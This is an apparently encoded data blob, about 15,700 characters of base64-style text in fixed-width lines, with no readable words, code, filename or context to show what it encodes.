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
